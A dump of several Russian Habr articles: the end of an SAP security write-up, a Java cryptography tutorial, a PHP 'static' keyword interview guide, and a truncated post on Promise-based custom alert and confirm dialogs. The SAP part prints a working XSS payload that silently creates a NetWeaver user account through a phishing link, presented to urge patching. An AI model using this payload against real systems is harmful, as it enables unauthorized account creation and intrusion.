`www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd= %3Cscript%3Evar%20http%20%3D%20new%20XMLHttpRequest()%3Bhttp.open(%27HEAD%27%2C%20%22http%3A%2F%2Fxxxxx%2Fctc%2FConfigServlet%3Fparam%3Dcom.sap.ctc.util.UserConfig%3BCREATEUSER%3BUSERNAME%3Dtest444%2CPASSWORD%3DPassword01%22)%3Bhttp.send()%3Bwindow.location.href%20%3D%20%27http%3A%2F%2Fru.fishki.net%2Fpicsw%2F042007%2F02%2Fflash%2Fcat.swf%27%3B%3C%2Fscript%3E%20`
Итак, составляем письмо коллегам:
Нина Ивановна играет в Flash-игру:
А мы — получаем пользователя test444, который (если активирован NetWeaver ABAP в качестве источника пользователей) создастся не только на сервере NetWeaver Application Server Java, но и в бэкенде – NetWeaver Application Server ABAP.

Логинимся, проверям. Транзакция HR-модуля работает!
**Выводы.** Мы использовали две уязвимости 2011 и 2009 года. При регулярном обновлении системы патчами такой сценарий будет невозможен. К сожалению, многие базисники забывают регулярно заглядывать в [service.sap.com/securitynotes](http://service.sap.com/securitynotes) и проверять соответствие последним патчам, или делают это нерегулярно. С 2010 года компания SAP организует «Security Patch Day» каждый второй вторник каждого месяца, когда происходит массовый выпуск патчей по безопасности. Компания SAP просит партнеров не публиковать и не разглашать информацию о найденных уязвимостях как минимум 3 месяца с момента выпуска патча. Однако наши исследования показывают, что многие (в том числе большие) клиенты далеко не всегда устанавливают обновления в срок до 3 месяцев.
Автор — Даниил Лузин
Консалтинговое подразделение ООО «САП СНГ»
Космодамианская наб. 52/7, 113054 Москва
Т. +7 495 755 9800 доп. 3045
М. +7 926 452 0425
Ф. +7 495 755 98 01
**Update:** Некоторые люди не захотели прочитать статью дальше заголовка, чтобы понять ее суть. Чтобы не вводить никого в заблуждение, мы решили сменить заголовок, отражающий содержимое поста. | https://habr.com/ru/post/239553/ | null | ru | null |
# Криптография в Java
Привет, Хабр! Представляю вашему вниманию перевод статьи ["Java Cryptography"](http://tutorials.jenkov.com/java-cryptography/index.html) автора Jakob Jenkov.
Данная публикация является переводом первой статьи [Java Cryptography](http://tutorials.jenkov.com/java-cryptography/index.html) из серии статей для начинающих, желающих освоить основы криптографии в Java.
Оглавление:
-----------
1. Java Cryptography
2. [Cipher](https://habr.com/ru/post/444814/)
3. [MessageDigest](https://habr.com/ru/post/444974/)
4. [Mac](https://habr.com/ru/post/445228/)
5. [Signature](https://habr.com/ru/post/445330/)
6. [KeyPair](https://habr.com/ru/post/445560/)
7. [KeyGenerator](https://habr.com/ru/post/445560/)
8. [KeyPairGenerator](https://habr.com/ru/post/445560/)
9. [KeyStore](https://habr.com/ru/post/445786/)
10. [Keytool](https://habr.com/ru/post/446322/)
11. [Certificate](https://habr.com/ru/post/446888/)
12. [CertificateFactory](https://habr.com/ru/post/446888/)
13. [CertPath](https://habr.com/ru/post/446888/)
Java Cryptography
=================
**Java Cryptography API** предоставляют возможность зашифровывать и расшифровывать данные в java, а также управлять ключами, подписями и осуществлять аутентификацию (проверка подлинности) сообщений, вычислять криптографические хэши и многое другое.
В этой статье объясняются основы того, как пользоваться Java Cryptography API для выполнения различных задач в которых требуется безопасное шифрование.
В этой статье не объясняются основы криптографической теории. Вам придется посмотреть эту информацию где-нибудь еще.
Расширение криптографии Java
----------------------------
Java cryptography API предоставляется так называемым расширением **Java Сryptography Extension**(JCE). JCE уже давно является частью платформы Java. Изначально JCE был отделен от Java из-за того, что в США действовали экспортные ограничения на технологии шифрования. Поэтому самые стойкие алгоритмы шифрования не были включены в стандартную платформу Java. Эти более надежные алгоритмы шифрования можно применять, если ваша компания находится в США, но в остальных случаях придется применять более слабые алгоритмы или реализовывать свои собственные алгоритмы шифрования и подключать их к JCE.
С 2017 года правила экспорта алгоритмов шифрования в США были значительно ослаблены и в большей части мира можно пользоваться международными стандартами шифрования через Java JCE.
Архитектура криптографии Java
**Java Cryptography Architecture (JCA)** — название внутреннего дизайна API криптографии в Java. JCA структурирован вокруг нескольких основных классов и интерфейсов общего назначения. Реальная функциональность этих интерфейсов обеспечивается поставщиками. Таким образом, можно использовать класс Cipher (Шифр) для шифрования и расшифровки некоторых данных, но конкретная реализация шифра (алгоритм шифрования) зависит от конкретного используемого поставщика.
Также можно реализовать и подключить свои собственные провайдеры, но вы должны быть осторожны с этим. Правильно реализовать шифрование без дыр в безопасности сложно! Если вы не знаете, что делаете, вам, вероятно, лучше использовать встроенный поставщик Java или использовать надежного поставщика, такого как Bouncy Castle.
### Основные классы и интерфейсы
API криптографии Java состоит из следующих пакетов Java:
* java.security
* java.security.cert
* java.security.spec
* java.security.interfaces
* javax.crypto
* javax.crypto.spec
* javax.crypto.interfaces
Основные классы и интерфейсы этих пакетов:
* Provider
* SecureRandom
* Cipher
* MessageDigest
* Signature
* Mac
* AlgorithmParameters
* AlgorithmParameterGenerator
* KeyFactory
* SecretKeyFactory
* KeyPairGenerator
* KeyGenerator
* KeyAgreement
* KeyStore
* CertificateFactory
* CertPathBuilder
* CertPathValidator
* CertStore
### Provider (Поставщик криптографии)
Класс Provider (java.security.Provider) является центральным классом в Java crypto API. Для того чтобы использовать Java crypto API, вам нужно установить поставщика криптографии. Java SDK поставляется с собственным поставщиком криптографии. Если вы явно не установите поставщик криптографии, то будет использоваться поставщик по умолчанию. Однако этот поставщик криптографии может не поддерживать алгоритмы шифрования, которые вы хотите использовать. Поэтому вам, возможно, придется установить свой собственный поставщик криптографии.
Один из самых популярных поставщиков криптографии для Java crypto API называется Bouncy Castle. Вот пример, где в качестве поставщика криптографии устанавливается BouncyCastleProvider:
```
import org.bouncycastle.jce.provider.BouncyCastleProvider;
import java.security.Security;
public class ProviderExample {
public static void main(String[] args) {
Security.addProvider(new BouncyCastleProvider());
}
}
```
### Cipher (Шифр)
Класс Cipher (javax.crypto.Cipher) представляет криптографический алгоритм. Шифр может использоваться как для шифрования, так и для расшифровки данных. Класс Cipher объясняется более подробно в следующих разделах, ниже будет его краткое описание.
Создание экземпляра класса шифр, который использует алгоритм шифрования AES для внутреннего использования:
```
Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
```
Метод *Cipher.getInstance(...)* принимает строку, определяющую, какой алгоритм шифрования использовать, а также некоторые другие параметры алгоритма.
В приведенном выше примере:
* AES — алгоритм шифрования
* CBC — это режим, в котором может работать алгоритм AES.
* PKCS5Padding — это то, как алгоритм AES должен обрабатывать последние байты данных для шифрования. Что именно это означает, ищите в руководстве по криптографии в целом, а не в этой статье.
#### Инициализация шифра
Перед использованием экземпляра шифра его необходимо инициализировать. Экземпляр шифра инициализируется вызывом метода *init()*. Метод *init()* принимает два параметра:
* Режим — Шифрование / Расшифровка
* Ключ
Первый параметр указывает, режим работы экземпляра шифр: шифровать или расшифровывать данные. Второй параметр указывает, какой ключ они используют для шифрования или расшифровки данных.
Пример:
```
byte[] keyBytes = new byte[]{0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15};
String algorithm = "RawBytes";
SecretKeySpec key = new SecretKeySpec(keyBytes, algorithm);
cipher.init(Cipher.ENCRYPT_MODE, key);
```
Обратите внимание, что способ создания ключа в этом примере небезопасен и не должен использоваться на практике. В этой статье в следующих разделах будет рассказано, как создавать ключи более безопасно.
Чтобы инициализировать экземпляр шифра для расшифровки данных, вы должны использовать Cipher.DECRYPT\_MODE, например:
```
cipher.init(Cipher.DECRYPT_MODE, key);
```
#### Шифрование или дешифрование данных
После инициализации шифра вы можете начать шифрование или расшифровку данных вызовом методов *update()* или *doFinal()*. Метод *update()* используется, если вы шифруете или расшифровываете фрагмент данных. Метод *doFinal()* вызывается, когда вы шифруете последний фрагмент данных или если блок данных, который вы передаете в *doFinal()*, является единичным набором данных для шифрования.
Пример шифрования данных с помощью метода *doFinal()*:
```
byte[] plainText = "abcdefghijklmnopqrstuvwxyz".getBytes("UTF-8");
byte[] cipherText = cipher.doFinal(plainText);
```
Чтобы расшифровать данные, нужно передать зашифрованный текст(данные) в метод *doFinal()* или *doUpdate()*.
### Keys (Ключи)
Для шифрования или дешифрования данных вам нужен ключ. Существует два типа ключей в зависимости от того, какой тип алгоритма шифрования используется:
* Симметричные ключи
* Асимметричные ключи
Симметричные ключи используются для симметричных алгоритмов шифрования. Алгоритмы симметричного шифрования используют один и тот же ключ для шифрования и расшифровки.
Асимметричные ключи используются для алгоритмов асимметричного шифрования. Алгоритмы асимметричного шифрования используют один ключ для шифрования, а другой для дешифрования. Алгоритмы шифрования с открытым и закрытым ключом — примеры асимметричных алгоритмов шифрования.
Каким-то образом сторона, которая должна расшифровать данные, должна знать ключ, необходимый для дешифрования данных. Если дешифрующая сторона не является стороной шифрующей данные, эти две стороны должны договориться о ключе или обменяться ключом. Это называется обменом ключами.
#### Безопасность ключа
Ключи должны быть трудно угадываемые, чтобы злоумышленник не мог легко подобрать ключ шифрования. В примере из предыдущего раздела о классе Шифр(Cipher) использовался очень простой, жестко закодированный ключ. На практике так делать не стоит. Если ключ сторон легко угадать, злоумышленнику будет легко расшифровать зашифрованные данные и, возможно, создать поддельные сообщения самостоятельно. Важно сделать ключ, который трудно угадать. Таким образом, ключ должен состоять из случайных байтов. Чем больше случайных байтов тем сложнее угадать, потому что существует больше возможных комбинаций.
#### Генерация ключа
Чтобы сгенерировать случайные ключи шифрования вы можете использовать класс Java KeyGenerator. KeyGenerator будет более подробно описан в следующих главах, вот небольшой пример его использования здесь:
```
KeyGenerator keyGenerator = KeyGenerator.getInstance("AES");
SecureRandom secureRandom = new SecureRandom();
int keyBitSize = 256;
keyGenerator.init(keyBitSize, secureRandom);
SecretKey secretKey = keyGenerator.generateKey();
```
Полученный экземпляр SecretKey можно передать в метод *Cipher.init()*, например так:
```
cipher.init(Cipher.ENCRYPT_MODE, secretKey);
```
#### Генерация пары ключей
Алгоритмы асимметричного шифрования используют пару ключей, состоящую из открытого ключа и закрытого ключа, для шифрования и дешифрования данных. Для создания асимметричной пары ключей вы можете использовать KeyPairGenerator (java.security.KeyPairGenerator). KeyPairGenerator будет более подробно описан в следующих главах, ниже простой пример использования Java KeyPairGenerator:
```
SecureRandom secureRandom = new SecureRandom();
KeyPairGenerator keyPairGenerator = KeyPairGenerator.getInstance("DSA");
KeyPair keyPair = keyPairGenerator.generateKeyPair();
```
#### Хранилище ключей (Key Store)
Java KeyStore — это база данных, которая может содержать ключи. Java KeyStore представлен классом KeyStore (java.security.KeyStore). Хранилище ключей может содержать ключи следующих типов:
* Закрытые ключи (Private keys)
* Открытые ключи и сертификаты(Public keys + certificates)
* Секретные ключи (Secret keys)
Закрытый и открытый ключи используются в асимметричном шифровании. Открытый ключ может иметь связанный сертификат. Сертификат — это документ, удостоверяющий личность человека, организации или устройства, претендующего на владение открытым ключом.
Сертификат обычно имеет цифровую подпись проверяющей стороны в качестве доказательства.
Секретные ключи используются в симметричном шифровании.Класс KeyStore довольно сложный, поэтому он описан более подробно далее в отдельной главе по Java KeyStore.
#### Инструмент управления ключами (Keytool)
Java Keytool — это инструмент командной строки, который может работать с файлами Java KeyStore. Keytool может генерировать пары ключей в файл KeyStore, экспортировать сертификаты и импортировать сертификаты в KeyStore и некоторые другие функции. Keytool поставляется с установкой Java. Keytool более подробно описан далее в отдельной главе по Java Keytool.
### Дайджест сообщения (MessageDigest)
Когда вы получаете зашифрованные данные от другой стороны, можете ли вы быть уверенными что никто не изменил зашифрованные данные по пути к вам?
Обычно решение состоит в том, чтобы вычислить дайджест сообщения из данных до его шифрования, а затем зашифровать как данные, так и дайджест сообщения, и отправить его по сети. Дайджест сообщения — это хеш-значение, рассчитанное на основе данных сообщения. Если в зашифрованных данных изменяется хоть один байт, изменится и дайджест сообщения, рассчитанный по данным.
При получении зашифрованных данных вы расшифровываете их, вычисляете из них дайджест сообщения и сравниваете вычисленный дайджест сообщения с дайджестом сообщения, отправленного вместе с зашифрованными данными. Если два дайджеста сообщения одинаковы, существует высокая вероятность (но не 100%) того, что данные не были изменены.
Java MessageDigest (java.security.MessageDigest) можно использовать для вычисления дайджестов сообщений. Для создания экземпляра MessageDigest вызывается метод *MessageDigest.getInstance()*. Существует несколько различных алгоритмов дайджеста сообщений. Вам нужно указать, какой алгоритм вы хотите использовать при создании экземпляра MessageDigest. Работа с MessageDigest будет более подробно описана в главе посвященной Java MessageDigest.
#### Краткое введение в класс MessageDigest:
```
MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");
```
В этом примере создается экземпляр MessageDigest, который использует внутренний алгоритм криптографического хэширования SHA-256 для вычисления дайджестов сообщений.
Чтобы вычислить дайджест сообщения некоторых данных, вы вызываете метод *update()* или *digest()*. Метод *update()* может вызываться несколько раз, а дайджест сообщения обновляется внутри объекта. Когда вы передали все данные, которые вы хотите включить в дайджест сообщения, вы вызываете *digest()* и извлекаете итоговые данные дайджеста сообщения.
Пример вызова *update()* несколько раз с последующим вызовом *digest()*:
```
MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");
byte[] data1 = "0123456789".getBytes("UTF-8");
byte[] data2 = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");
messageDigest.update(data1);
messageDigest.update(data2);
byte[] digest = messageDigest.digest();
```
Вы также можете вызвать *digest()* один раз, передав все данные, чтобы вычислить дайджест сообщения. Пример:
```
MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");
byte[] data1 = "0123456789".getBytes("UTF-8");
byte[] digest = messageDigest.digest(data1);
```
### Код аутентификации сообщения (MAC)
Класс Java Mac используется для создания MAC(Message Authentication Code) из сообщения. MAC похож на дайджест сообщения, но использует дополнительный ключ для шифрования дайджеста сообщения. Только имея как исходные данные, так и ключ, вы можете проверить MAC. Таким образом, MAC является более безопасным способом защиты блока данных от модификации, чем дайджест сообщения. Класс Mac более подробно описан в главе по Java Mac, ниже приведено краткое введение.
Экземпляр Java Mac создается вызовом метода *Mac.getInstance()*, передавая в качестве параметра имя используемого алгоритма. Вот как это выглядит:
```
Mac mac = Mac.getInstance("HmacSHA256");
```
Прежде чем создать MAC из данных, вы должны инициализировать экземпляр Mac ключом. Вот пример инициализации экземпляра Mac ключом:
```
byte[] keyBytes = new byte[]{0,1,2,3,4,5,6,7,8 ,9,10,11,12,13,14,15};
String algorithm = "RawBytes";
SecretKeySpec key = new SecretKeySpec(keyBytes, algorithm);
mac.init(key);
```
После инициализации экземпляра Mac вы можете вычислить MAC из данных, вызвав методы *update()* и *doFinal()*. Если у вас есть все данные для расчета MAC, вы можете сразу вызвать метод *doFinal()*. Вот как это выглядит:
```
byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");
byte[] data2 = "0123456789".getBytes("UTF-8");
mac.update(data);
mac.update(data2);
byte[] macBytes = mac.doFinal();
```
### Подпись (Signature)
Класс Signature (java.security.Signature) используется для цифровой подписи данных. Когда данные подписаны, цифровая подпись создается из этих данных. Таким образом, подпись отделена от данных.
Цифровая подпись создается путем создания дайджеста сообщения (хеша) из данных и шифрования этого дайджеста сообщения с помощью закрытого ключа устройства, лица или организации, которая должна подписать данные. Дайджест зашифрованного сообщения называется цифровой подписью.
Для создания экземпляра Signature, вызывается метод *Signature.getInstance (...)*:
```
Signature signature = Signature.getInstance("SHA256WithDSA");
```
#### Подпись данных
Чтобы подписать данные, вы должны инициализировать экземпляр подписи в режиме подписи вызывая метод initSign(...), передавая закрытый ключ для подписи данных. Пример инициализации экземпляра подписи в режиме подписи:
```
signature.initSign(keyPair.getPrivate(), secureRandom);
```
После инициализации экземпляра подписи, его можно использовать для подписи данных. Это делается вызовом метода update(), передавая данные для подписи в качестве параметра. Можно вызывать метод update() несколько раз, чтобы дополнить данные для создании подписи. После передачи всех данных в метод update(), вызывается метод sign() для получения цифровой подписи. Вот как это выглядит:
```
byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");
signature.update(data);
byte[] digitalSignature = signature.sign();
```
#### Проверка подписи
Чтобы проверить подпись, нужно инициализировать экземпляр подписи в режиме проверки путем вызова метода *initVerify(...)*, передавая в качестве параметра открытый ключ, который используется для проверки подписи. Пример инициализации экземпляра подписи в режиме проверки выглядит:
```
Signature signature = Signature.getInstance("SHA256WithDSA");
signature.initVerify(keyPair.getPublic());
```
После инициализации в режиме проверки в метод *update()* передаются данные, которые подписаны подписью. Вызов метода *verify()*, возвращает значение *true* или *false* в зависимости от того, можно ли проверить подпись или нет. Вот как выглядит проверка подписи:
```
byte[] data2 = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");
signature2.update(data2);
boolean verified = signature2.verify(digitalSignature);
```
#### Полный пример подписи и проверки
```
SecureRandom secureRandom = new SecureRandom();
KeyPairGenerator keyPairGenerator = KeyPairGenerator.getInstance("DSA");
KeyPair keyPair = keyPairGenerator.generateKeyPair();
Signature signature = Signature.getInstance("SHA256WithDSA");
signature.initSign(keyPair.getPrivate(), secureRandom);
byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");
signature.update(data);
byte[] digitalSignature = signature.sign();
Signature signature2 = Signature.getInstance("SHA256WithDSA");
signature2.initVerify(keyPair.getPublic());
signature2.update(data);
boolean verified = signature2.verify(digitalSignature);
System.out.println("verified = " + verified);
``` | https://habr.com/ru/post/444764/ | null | ru | null |
# Готовимся к собеседованию по PHP: ключевое слово «static»
Не секрет, что на собеседованиях любят задавать каверзные вопросы. Не всегда адекватные, не всегда имеющие отношение к реальности, но факт остается фактом — задают. Конечно, вопрос вопросу рознь, и иногда вопрос, на первый взгляд кажущийся вам дурацким, на самом деле направлен на проверку того, насколько хорошо вы знаете язык, на котором пишете.

Попробуем разобрать «по косточкам» один из таких вопросов — **что значит слово «static» в PHP и зачем оно применяется?**
Ключевое слово static имеет в PHP три различных значения. Разберем их в хронологическом порядке, как они появлялись в языке.
#### Значение первое — статическая локальная переменная
```
function foo() {
$a = 0;
echo $a;
$a = $a + 1;
}
foo(); // 0
foo(); // 0
foo(); // 0
```
В PHP переменные локальны. Это значит, что переменная, определенная и получившая значение внутри функции (метода), существует только во время выполнения этой функции (метода). При выходе из метода локальная переменная уничтожается, а при повторном входе — создается заново. В коде выше такой локальной переменной является переменная $a — она существует только внутри функции foo() и каждый раз при вызове этой функции создается заново. Инкремент переменной в этом коде бессмысленен, поскольку на следующей же строчке кода функция закончит свою работу и значение переменной будет потеряно. Сколько бы раз мы не вызвали функцию foo(), она всегда будет выводить 0…
Однако всё меняется, если мы перед присваиванием поставим ключевое слово static:
```
function foo() {
static $a = 0;
echo $a;
$a = $a + 1;
}
foo(); // 0
foo(); // 1
foo(); // 2
```
Ключевое слово static, написанное перед присваиванием значения локальной переменной, приводит к следующим эффектам:
1. Присваивание выполняется только один раз, при первом вызове функции
2. Значение помеченной таким образом переменной сохраняется после окончания работы функции
3. При последующих вызовах функции вместо присваивания переменная получает сохраненное ранее значение
Такое использование слова static называется **статическая локальная переменная**.
##### Подводные камни статических переменных
Разумеется, как всегда в PHP, не обходится без «подводных камней».
**Камень первый — статической переменной присваивать можно только константы или константные выражения.** Вот такой код:
```
static $a = bar();
```
с неизбежностью приведет к ошибке парсера. К счастью, начиная с версии 5.6 стало допустимым присвоение не только констант, но и константных выражений (например — «1+2» или "[1, 2, 3]"), то есть таких выражений, которые не зависят от другого кода и могут быть вычислены на этапе компиляции
**Камень второй — методы существуют в единственном экземпляре.**
Тут всё чуть сложнее. Для понимания сути приведу код:
```
class A {
public function foo() {
static $x = 0;
echo ++$x;
}
}
$a1 = new A;
$a2 = new A;
$a1->foo(); // 1
$a2->foo(); // 2
$a1->foo(); // 3
$a2->foo(); // 4
```
Вопреки интуитивному ожиданию «разные объекты — разные методы» мы наглядно видим на этом примере, что динамические методы в PHP «не размножаются». Даже если у нас будет сто объектов этого класса, метод будет существовать лишь в одном экземпляре, просто при каждом вызове в него будет пробрасываться разный $this.
Такое поведение может быть неожиданным для неподготовленного к нему разработчика и послужить источником ошибок. Нужно заметить, что наследование класса (и метода) приводит к тому, что всё-таки создается новый метод:
```
class A {
public function foo() {
static $x = 0;
echo ++$x;
}
}
class B extends A {
}
$a1 = new A;
$b1 = new B;
$a1->foo(); // 1
$b1->foo(); // 1
$a1->foo(); // 2
$b1->foo(); // 2
```
**Вывод: динамические методы в PHP существуют в контексте классов, а не объектов. И только лишь в рантайме происходит подстановка "$this = текущий\_объект"**
#### Значение второе — статические свойства и методы классов
В объектной модели PHP существует возможность задавать свойства и методы не только для объектов — экземпляров класса, но и для класса в целом. Для этого тоже служит ключевое слово static:
```
class A {
public static $x = 'foo';
public static function test() {
return 42;
}
}
echo A::$x; // 'foo'
echo A::test(); // 42
```
Для доступа к таким свойствам и методам используются конструкции с двойным двоеточием («Paamayim Nekudotayim»), такие как ИМЯ\_КЛАССА::$имяПеременной и ИМЯ\_КЛАССА:: имяМетода().
Само собой разумеется, что у статических свойств и статических методов есть свои особенности и свои «подводные камни», которые нужно знать.
**Особенность первая, банальная — нет $this.** Собственно это проистекает из самого определения статического метода — поскольку он связан с классом, а не объектом, в нём недоступна псевдопеременная $this, указывающая в динамических методах на текущий объект. Что совершенно логично.
Однако, нужно знать, что в отличие от других языков, PHP не определяет ситуацию «в статическом методе написано $this» на этапе парсинга или компиляции. Подобная ошибка может возникнуть только в рантайме, если вы попытаетесь выполнить код с $this внутри статического метода.
Код типа такого:
```
class A {
public $id = 42;
static public function foo() {
echo $this->id;
}
}
```
не приведет ни к каким ошибкам, до тех пор, пока вы не попытаетесь использовать метод foo() неподобающим образом:
```
$a = new A;
$a->foo();
```
(и сразу получите «Fatal error: Using $this when not in object context»)
**Особенность вторая — static не аксиома!**
```
class A {
static public function foo() {
echo 42;
}
}
$a = new A;
$a->foo();
```
Вот так, да. Статический метод, если он не содержит в коде $this, вполне можно вызывать в динамическом контексте, как метод объекта. Это не является ошибкой в PHP.
Обратное не совсем верно:
```
class A {
public function foo() {
echo 42;
}
}
A::foo();
```
Динамический метод, не использующий $this, можно выполнять в статическом контексте. Однако вы получите предупреждение «Non-static method A::foo() should not be called statically» уровня E\_STRICT. Тут решать вам — или строго следовать стандартам кода, или подавлять предупреждения. Первое, разумеется, предпочтительнее.
И кстати, всё написанное выше относится только к методам. Использование статического свойства через "->" невозможно и ведет к фатальной ошибке.
#### Значение третье, кажущееся самым сложным — позднее статическое связывание
Разработчики языка PHP не остановились на двух значениях ключевого слова «static» и в версии 5.3 добавили еще одну «фичу» языка, которая реализована тем же самым словом! Она называется «позднее статическое связывание» или LSB (Late Static Binding).
Понять суть LSB проще всего на несложных примерах:
```
class Model {
public static $table = 'table';
public static function getTable() {
return self::$table;
}
}
echo Model::getTable(); // 'table'
```
Ключевое слово self в PHP всегда значит «имя класса, где это слово написано». В данном случае self заменяется на класс Model, а self::$table — на Model::$table.
Такая языковая возможность называется «ранним статическим связыванием». Почему ранним? Потому что связывание self и конкретного имени класса происходит не в рантайме, а на более ранних этапах — парсинга и компиляции кода. Ну а «статическое» — потому что речь идет о статических свойствах и методах.
Немного изменим наш код:
```
class Model {
public static $table = 'table';
public static function getTable() {
return self::$table;
}
}
class User extends Model {
public static $table = 'users';
}
echo User::getTable(); // 'table'
```
Теперь вы понимаете, почему PHP ведёт себя в этой ситуации неинтуитивно. self был связан с классом Model тогда, когда о классе User еще ничего не было известно, поэтому и указывает на Model.
Как быть?
Для решения этой дилеммы был придуман механизм связывания «позднего», на этапе рантайма. Работает он очень просто — достаточно вместо слова «self» написать «static» и связь будет установлена с тем классом, который вызывает данный код, а не с тем, где он написан:
```
class Model {
public static $table = 'table';
public static function getTable() {
return static::$table;
}
}
class User extends Model {
public static $table = 'users';
}
echo User::getTable(); // 'users'
```
Это и есть загадочное «позднее статическое связывание».
Нужно отметить, что для большего удобства в PHP кроме слова «static» есть еще специальная функция get\_called\_class(), которая сообщит вам — в контексте какого класса в данный момент работает ваш код.
**Удачных собеседований!**
**Список полезных ссылок на мануал:**
* [php.net/manual/ru/language.oop5.static.php](http://php.net/manual/ru/language.oop5.static.php)
* [php.net/manual/ru/language.variables.scope.php#language.variables.scope.static](http://php.net/manual/ru/language.variables.scope.php#language.variables.scope.static)
* [php.net/manual/ru/language.oop5.late-static-bindings.php](http://php.net/manual/ru/language.oop5.late-static-bindings.php)
* [php.net/manual/ru/function.get-called-class.php](http://php.net/manual/ru/function.get-called-class.php)
* [www.php-fig.org/psr/psr-2/ru](http://www.php-fig.org/psr/psr-2/ru/) | https://habr.com/ru/post/259627/ | null | ru | null |
# Как создать кастомизируемый вид для alert(), confirm() и prompt() для использования в JavaScript
Я давно думал о кастомизации внешнего вида типовых функций взаимодействия с пользователем в JavaScript — alert(), confirm() и prompt() (далее модальные окна).
Действительно, они очень удобны в использовании, но разные в различных браузерах и весьма неприглядны на вид.
Наконец руки дошли.
В чём проблема? Обычные средства выдачи диалогов (например, bootstrap) не получится использовать также просто, как и alert, где браузер организует остановку выполнения кода JavaScript и ожидание действия пользователя (клик на кнопке закрытия). Modal в bootstrap потребует отдельную обработку события – клик на кнопке, закрытие модального окна…
Тем ни менее я уже использовал кастомизацию alert в играх для замены стандартных сообщений на соответствующие стилю игрового оформления. Это хорошо работает, включая сообщения об ошибках соединения и других системных ситуациях. Но это не сработает для случая необходимости ожидания ответа пользователя!

С появлением Promise в ECMAScript 6 (ES6) всё стало возможным!
Я применил подход разделения дизайна модальных окон и кода (alert(), confirm() и prompt()). Но можно всё упрятать в код. Чем привлекает такой подход – дизайн можно менять в разных проектах, да просто на разных страницах или в зависимости от ситуации.
Плохой момент этого подхода состоит в необходимости использовать имена (id) разметки в коде модальных окон, да ещё и в глобальной области видимости. Но это просто пример принципа, поэтому я не буду заострять на этом внимание.
### Начинаем код для alert
Итак, разберём разметку (bootstrap и Font Awesome для шрифтовых икон) и код alert (я использую jQuery):
```
##### The app reports
×
OK
```
```
window.alert = (message) => {
$('#PromiseAlert .modal-body p').html(message);
var PromiseAlert = $('#PromiseAlert').modal({
keyboard: false,
backdrop: 'static'
}).modal('show');
return new Promise(function (resolve, reject) {
PromiseAlert.on('hidden.bs.modal', resolve);
});
};
```
Как я говорил выше, к коде используется глобальное имя PromiseAlert и классы html разметки. В первой строке кода телу сообщения передаётся параметр функции alert. После этого методом bootstrap выводится модальное окно с определёнными опциями (они делают его более приближенным к нативному alert). Важно! Модальное окно запоминается в локальной переменной, которая ниже используется через замыкание.
Наконец, создаётся и возвращается, как результат alert Promise, в котором в результате закрытия модального окна выполняется resolve этого Promise.
Теперь посмотрим, как можно использовать этот alert:
```
$('p a[href="#"]').on('click', async (e) => {
e.preventDefault();
await alert('Promise based alert sample');
});
```
В данном примере при клике на пустые ссылки внутри параграфов выводится сообщение. Обращаю внимание! Для соответствия спецификации функция alert должна предваряться ключевым словом await, а оно может быть использовано только внутри функции с ключевым словом async. Это позволяет в данном месте ожидать (скрипт остановится, как и в случае с нативным alert) закрытия модального окна.
Что будет если этого не сделать? Зависит от логики вашего приложения (пример такого подхода на рисунке выше). Если это конец кода или дальнейшие действия кода не перегружают страницу, то вероятно, всё будет нормально! Модальное окно провисит пока его не закроет пользователь. Но если будут ещё модальные окна или если страница перезагрузится, произойдёт переход на другую страницу, то пользователь просто не увидит вашего модального окна и логика будет разрушена. Могу сказать, что по опыту, сообщения о различных серверных ошибках (состояниях) или из библиотек кода вполне хорошо работают с нашим новым alert, хотя и не используют await.
### Развиваем подход для confirm
Пойдём дальше. Без сомнения confirm может использоваться только в обвязке async/await, т.к. он должен сообщить коду результат выбора пользователя. Это относится и к prompt. Итак, confirm:
```
##### Confirm app request
×
OK
Cancel
```
```
window.confirm = (message) => {
$('#PromiseConfirm .modal-body p').html(message);
var PromiseConfirm = $('#PromiseConfirm').modal({
keyboard: false,
backdrop: 'static'
}).modal('show');
let confirm = false;
$('#PromiseConfirm .btn-success').on('click', e => {
confirm = true;
});
